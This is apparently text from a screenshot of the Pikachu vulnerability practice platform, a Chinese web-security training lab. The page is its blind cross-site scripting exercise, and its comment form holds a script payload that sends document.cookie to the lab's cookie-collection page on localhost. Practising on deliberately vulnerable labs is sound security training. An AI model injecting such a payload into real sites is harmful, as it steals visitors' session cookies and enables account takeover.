 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss盲打
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>document.location =
'http://127.0.0.1/pikachu-
master/pkxss/xcookie/cookie.php?
cookie=' + document.cookie;</script>
你的大名：
123
提交